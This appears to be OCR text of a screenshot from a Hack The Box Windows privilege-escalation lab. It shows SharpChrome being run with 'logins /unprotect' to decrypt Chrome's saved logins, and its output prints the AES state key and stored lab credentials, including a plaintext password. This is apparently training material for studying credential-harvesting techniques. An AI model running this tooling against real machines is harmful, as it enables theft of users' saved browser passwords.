 winlpe-srv01\htb-student S-1-5-21-3769161915-3336846931-3985975925-1004
PS C:\Tools> .\SharpChrome.exe logins /unprotect
v1.11.1
[*] Action: Chrome Saved Logins Triage
[*] Triaging Chrome Logins for current user
[*] AES state key file : C:\Users\htb-student\AppData\Local\Google\Chrome\User Data\Local State
[*] AES state key      : D72790F4972C4D5700D8D2ED50D21850A3429373534ED938EB009219A51A0479
[X] Error : 0
---  Credential (Path: C:\Users\htb-student\AppData\Local\Google\Chrome\User Data\Default\Login Data) ---
file_path,signon_realm,origin_url,date_created,times_used,username,password
C:\Users\htb-student\AppData\Local\Google\Chrome\User Data\Default\Login Data,https://vc.inlanefreight.local/,https://vc.inlanef
reight.local/ui/login,5/26/2021 12:09:51 PM,13266529791618996,root,
?"
C:\Users\htb-student\AppData\Local\Google\Chrome\User Data\Default\Login Data,http://vc01.inlanefreight.local:443/,http://vc01.i
nlanefreight.local:443/login.html,8/7/2021 6:33:01 PM,13272859981246714,root,ILVCadm1n1qazZAQ!
SharpChrome completed in 00:00:00.4629605
PS C:\Tools> _